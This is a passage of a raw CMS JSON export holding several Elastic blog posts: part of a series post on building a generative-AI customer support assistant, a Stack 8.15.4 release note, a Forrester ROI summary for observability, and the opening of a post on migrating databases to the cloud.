satisfaction?\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe Technology Services Industry Association (\u003c/span\u003e\u003ca href=\"https://www.tsia.com/who-we-are\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eTSIA\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e), which works with thousands of support organizations, has years of research supporting the fact that customers \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eprefer\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e self-service over assisted support. Exposing a similar self-service chatbot can increase both user experience and customer satisfaction as real-time, relevant responses can reduce customer response times to milliseconds and don’t require reading through vast pages of documentation.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI be integrated with existing customer support systems and processes?\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur talented team of developers can easily integrate a chat experience into our custom Support Portal at the point where customers are asking these questions and leverage Elasticsearch for knowledge content search.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHow can generative AI assist in automating repetitive tasks and free up support agents' time for more complex and strategic activities?\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSupport agents consistently search for product documentation, internal enablement content, and knowledge articles for an answer. Natural language chat is an evolution of these search activities that deliver contextual, relevant responses rather than recommending information to read. The efficiencies gained in search time alone will free up support agent time for other value-add, strategic activities.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAfter a few months of gathering data, we presented our findings, designs, and plans for a chat-based Support AI Assistant to our stakeholders, aligned on the above outcomes, and moved from proof of concept to an approved project.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur customers and our community are at the heart of everything we do. When building any internal or external experience, we keep our Customers, 1st. Investing in this process allowed us to build an informed plan to execute against, keeping our customers front of mind.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What's next?","_metadata":{"uid":"cs8633d8f7e155ba19"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOur Field Engineering team is now focused on developing a scalable, secure, and accurate Support AI Chat Assistant. This blog series will continue with regular updates, each installment highlighting a different aspect of our build process. Stay tuned for more insights and inspiration for your own generative AI projects.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTake a sneak peek at our current architecture:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csac5924db3c65fd36"}}},{"image":{"image":{"uid":"blt118be6e915c596fa","_version":1,"title":"3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-06-27T18:50:14.625Z","updated_at":"2024-06-27T18:50:14.625Z","content_type":"image/png","file_size":"141109","filename":"3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-06-27T19:01:39.854Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt118be6e915c596fa/667db466c8ca77b311cde359/3.png"},"_metadata":{"uid":"cs385d06149928aa63"},"caption_l10n":"","alt_text_l10n":"current architecture","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"callout":{"title_l10n":"Check out what's next in the series","_metadata":{"uid":"cs040f5fe406b98e35"},"paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePart 2: \u003c/span\u003e\u003ca href=\"https://search-labs.elastic.co/search-labs/blog/genai-customer-support-building-a-knowledge-library\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenAI for Customer Support — Building a Knowledge Library\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePart 3: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/genai-elastic-elser-chat-interface\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenAI for Customer Support — Designing a chat interface for chatbots... for humans\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePart 4:\u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elser-rag-search-for-relevance\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e GenAI for Customer Support — Tuning RAG search for relevance\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLaunch blog: \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/generative-ai-customer-support-elastic-support-assistant\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGenAI for customer support - Explore the Elastic Support Assistant\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb51c8571dc7e72c9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6a6327a5ef33e020"}}}],"publish_date":"2024-06-27","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"bltad849a44c42eea31","ACL":{},"created_at":"2020-06-17T03:25:54.912Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"software-technology","label_l10n":"Software \u0026 technology","tags":[],"title":"Software \u0026 technology","updated_at":"2020-07-06T22:17:33.856Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.842Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Search UI","label_l10n":"Search UI","keyword":"search-ui","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltaea23ea6eafbd6eb","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T21:31:21.217Z","updated_at":"2023-11-06T21:31:21.217Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:49.855Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltedaba1c436cb0ded","ACL":{},"created_at":"2023-11-06T20:40:47.717Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"information-retrieval","label_l10n":"Information retrieval","tags":[],"title":"Information retrieval","updated_at":"2023-11-06T20:40:47.717Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:37.018Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":2,"locale":"en-us","uid":"blt9085022a5c6c87e9","ACL":{},"created_at":"2023-11-06T20:41:57.778Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"large-language-models","label_l10n":"Large language models","tags":[],"title":"Large language models","updated_at":"2023-11-06T20:42:13.486Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:28.432Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}},{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt4607298d4fd82c81","ACL":{},"created_at":"2020-06-17T03:31:33.256Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"workplace-search","label_l10n":"Workplace search","tags":[],"title":"Workplace search","updated_at":"2020-07-06T22:19:56.394Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:53.167Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltac88392b5d494907","_version":1,"title":"elastic-de-143903-V2_V1 (1).jpeg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-06-27T18:49:31.019Z","updated_at":"2024-06-27T18:49:31.019Z","content_type":"image/jpeg","file_size":"130759","filename":"elastic-de-143903-V2_V1_(1).jpeg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-06-27T19:01:39.819Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltac88392b5d494907/667db43bbbf7b42e25a74e95/elastic-de-143903-V2_V1_(1).jpeg"},"title":"GenAI for customer support — Part 1: Building our proof of concept","title_l10n":"GenAI for customer support — Part 1: Building our proof of concept","updated_at":"2024-11-12T16:01:33.351Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/genai-customer-support-building-proof-of-concept","publish_details":{"time":"2024-11-12T16:01:38.900Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt9850883fcb14cf5e","_version":1,"locale":"en-us","ACL":{},"abstract_l10n":"Read about the updates and bug fixes that have been included in this release.","author":["bltbf6fc4da34fe35bb"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-12T03:13:12.632Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"Version 8.15.4 of the Elastic Stack was released today. We recommend you [upgrade to this latest version](https://www.elastic.co/downloads). We recommend 8.15.4 over the previous versions 8.15.3\n\nAPM Server 8.15.4 includes fixes for a [known issue](https://www.elastic.co/guide/en/observability/current/apm-known-issues.html#_upgrading_to_v8_15_x_may_cause_ingestion_to_fail) that risks to halt data ingestion when upgrading to 8.15.x from version 8.12.2 or lower. The fix addresses a missing rollover of APM data streams, causing all data to be discarded.\n\nFor details of the issues that have been fixed and a full list of changes for each product in this version, please refer to [the release notes](https://www.elastic.co/guide/en/starting-with-the-elasticsearch-platform-and-its-solutions/8.15/new.html).\n","modular_blocks":[],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt720a36f34ba37235","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-04-08T02:19:40.632Z","updated_at":"2024-04-08T02:19:40.632Z","content_type":"image/png","file_size":"59668","filename":"Patch_release_white.png","title":"Patch_release_white.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-04-08T20:16:44.015Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt720a36f34ba37235/6613543c0d99458bb1031dca/Patch_release_white.png"},"title":"Elastic Stack 8.15.4 released","title_l10n":"Elastic Stack 8.15.4 released ","updated_at":"2024-11-12T03:13:12.632Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-stack-8-15-4-released","publish_details":{"time":"2024-11-12T12:13:26.829Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt3d8b43afe7d4a821","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic commissioned Forrester to provide objective research based on the value of AI-powered observability. The study found that organizations leveraging Elastic Observability see a 243% ROI and $1.2 million in savings over three years.","author":["blt9b0dc3587c08e259"],"category":["bltc17514bfdbc519df"],"created_at":"2023-11-03T13:55:48.239Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5186cf323b3bdf80"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eIn today’s complex and distributed IT environments, traditional monitoring falls short. Legacy tools often provide limited visibility across an organization’s tech stack and often at a high cost, resulting in selective monitoring. Many companies are therefore realizing the need for true, affordable end-to-end observability, which eliminates blind spots and improves visibility across their ecosystem. In particular, organizations are seeking tools that leverage AI for drawing insights from the data and connecting the dots — helping teams collaborate, innovate, and solve problems faster.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Quantifying the benefits, costs, and risks","_metadata":{"uid":"cs68369061b5cb1f30"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eSo, how do customers and leading industry analysts think about the value of full-stack AI-powered observability? What are the types of benefits that site reliability engineers, developers, lines of business — and ultimately customers — get from these tools? And how can buyers of observability tools show the ROI they receive from their investments?\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs679fb3c7618bbfff"}}},{"quotes":{"quote_l10n":"If we have no observability for [our services], we're sitting blind, hoping that nothing happens.","_metadata":{"uid":"cs69eefd1f3f96fe9b"},"quote_author_l10n":"Senior Operations Engineer, Manufacturing","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csae08d7368af671ab"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eTo better understand the benefits, costs, and risks associated with this investment, Elastic® commissioned Forrester to provide a business value analysis to understand the financial impact of an investment into Elastic Observability. Forrester Consulting interviewed seven representatives from five organizations with experience using Elastic's own \u003c/span\u003e\u003ca href=\"https://www.elastic.co/observability\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI-powered observability solution\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e. For this study, Forrester aggregated the interviewees' experiences and combined the results into a single composite organization — an online services organization with 10 million customers and revenue of $1 billion per year.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Key study results","_metadata":{"uid":"cs1de156d797e5d85d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eFrom the information provided in the interviews, Forrester constructed a Total Economic Impact™ framework for those organizations who have invested in Elastic Observability. Many vital benefits emerged, such as:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e243% ROI from adopting AI-powered observability\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e85% less time spent monitoring and resolving incidents\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e90% increase in data analyst efficiency\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e$2 million additional profit over two years from increased customer retention\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003e$1.2 million in savings over three years from infrastructure optimization\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eImproved employee collaboration from unified data access\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='color:rgb(14, 16, 26);font-size: 12pt;'\u003eIncreased customer retention from improved customer experience\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"csfb51ffa70fbe6587"}}},{"quotes":{"quote_l10n":"Elastic really has the best value. It gives you a tremendous amount of value for the cost.","_metadata":{"uid":"cs867e47faf98b7ca1"},"quote_author_l10n":"Senior Operations Engineer, Manufacturing","quote_details_l10n":""}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs43a8c13df75aa4e2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe study has shown that deploying a unified full-stack observability platform can help organizations obtain greater visibility across the ecosystem while reducing costs and driving efficiencies. Interested in learning how your organization could realize business impact with Elastic Observability? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/devops-observability/forrester-total-economic-impact-observability\"\u003e\u003cspan style='font-size: 12pt;'\u003eRead the report\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs081ba8ae76006d1e"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb095d6055681f099"},"header_style":"H2","paragraph_l10n":"\u003cspan style='color:rgb(52, 55, 65);font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e"}],"_metadata":{"uid":"cs457ba8eb389386db"}}}],"publish_date":"2023-11-07","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Organizations saw a 243% ROI and $1.2 million in savings over three years","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4139a18716510ce1","ACL":{},"created_at":"2023-11-06T20:39:23.787Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"forrester","label_l10n":"Forrester","tags":[],"title":"Forrester","updated_at":"2023-11-06T20:39:23.787Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.172Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"title":"Customer experience","label_l10n":"Customer experience","keyword":"customer-experience","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt25722919b3bca233","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:27.803Z","updated_at":"2021-12-16T22:34:27.803Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.021Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"AIOps","label_l10n":"AIOps","keyword":"aiops","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt2690a3f48e0fb443","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:07:47.588Z","updated_at":"2023-11-06T20:07:47.588Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:31.779Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blteed838ee211cd5ff","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2023-11-03T13:37:30.576Z","updated_at":"2023-11-03T13:37:30.576Z","content_type":"image/png","file_size":"174729","filename":"obs-tei-forrester-blog.png","title":"obs-tei-forrester-blog.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2023-11-07T20:57:37.704Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blteed838ee211cd5ff/6544f79ac715f6001b18b989/obs-tei-forrester-blog.png"},"title":"Quantifying the value of AI-powered observability","title_l10n":"Quantifying the value of AI-powered observability","updated_at":"2024-11-11T16:00:04.149Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/quantifying-the-value-of-ai-powered-observability","publish_details":{"time":"2024-11-11T16:00:09.089Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt100d3086e2016f53","_version":14,"locale":"en-us","ACL":{},"abstract_l10n":"Five reasons why CIOs should stop putting off the inevitable — from stronger cybersecurity management in the cloud to greater opportunities for innovation","author":["blt223817118a23297c"],"category":["bltc17514bfdbc519df"],"created_at":"2022-05-25T02:42:08.827Z","created_by":"blt36060ca1dddf191e","markdown_l10n":"","modular_blocks":[{"callout":{"title_l10n":"CIO takeaways","_metadata":{"uid":"cs31cc82d899e8b401"},"paragraph_l10n":"\u003cul style=\"text-align: left;\"\u003e\u003cli style=\"text-align: left;\"\u003e9 in 10 companies plan to migrate databases to the cloud within three years\u003c/span\u003e\u003c/li\u003e\u003cli style=\"text-align: left;\"\u003eLegacy, precloud databases create security risks and can undermine digital transformation projects\u003c/li\u003e\u003cli style=\"text-align: left;\"\u003eAutomated processes can lower risks of long outages due to migrations\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cse7b4f2d205ac246a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eDespite the rise of the cloud in the past two decades, many companies have held off on migrating mission-critical databases — until now.\u0026nbsp;\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eDatabase migration is finally picking up speed, as the benefits of moving to the cloud outweigh the risks. According to a recent \u003ca href=\"https://www.technologyreview.com/2022/01/25/1043950/five-risks-of-moving-your-database-to-the-cloud/\" target=\"_self\"\u003e\u003cu\u003eIDC study\u003c/u\u003e\u003c/a\u003e, 63% of companies are now migrating databases to the cloud, and 29% are actively considering doing so in the next three years.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e“We’re seeing a very strong move to the cloud,” says Mark Linster, chief technology officer at EDB, a database product provider. “Roughly half of companies are opting for cloud-based databases, while the other half are using cloud infrastructure so they can continue running and maintaining the software themselves.”\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003eHere are five reasons why CIOs should stop putting off the inevitable:\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cstrong\u003eAccess to innovation. \u003c/strong\u003eLegacy databases may be stable, but many don’t operate at the speed of digital business today. If it takes too long for a database to process an online order or processes requests in batches, they can be an unacceptable anchor on a company’s digital transformation plans.In fact, less than 20% of companies have put more than 50% of their operational data in the cloud, according to another IDC report. What’s more, most companies don’t have the internal know-how or computing capacity to apply the latest AI or machine learning techniques to find patterns within that data. Such AI services are available from the major public cloud providers and many managed service providers.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cstrong\u003eSecurity. \u003c/strong\u003eLegacy databases were not designed with today’s security threats in mind, and many of the most damaging and costly attacks occur when attackers who successfully break through companies’ perimeter defenses find their way into these outdated, vulnerable systems.More companies are handling the job of protecting their most sensitive types of data — such as customer and financial information — to cloud providers whose platforms were designed with modern threats in mind, and have automated processes to ensure that the latest security patches are applied. And given a \u003ca href=\"https://www.infosecurity-magazine.com/news/global-security-skills-shortage/\" target=\"_self\"\u003e\u003cu\u003eshortage\u003c/u\u003e\u003c/a\u003e of 2.7 million cyber-specialists, CIOs would rather offload security so they can save their resources for innovating.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cstrong\u003eScalability for a WFH world. \u003c/strong\u003eMany legacy apps were developed to run on carefully planned corporate networks, with a defined number of clients, primarily PCs. The pandemic changed all that. Now, with employees and customers logging on from more devices and more locations, it’s much harder to predict the demands that will be made on databases. Rather than beef up company data centers and networks, companies can rely on cloud providers to ramp up or down as demands change.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cstrong\u003eLess lock-in. \u003c/strong\u003eCompanies that want to run their own databases on public cloud infrastructure can avoid lock-in by employing multicloud technology that lets them use multiple public cloud platforms. According to \u003ca 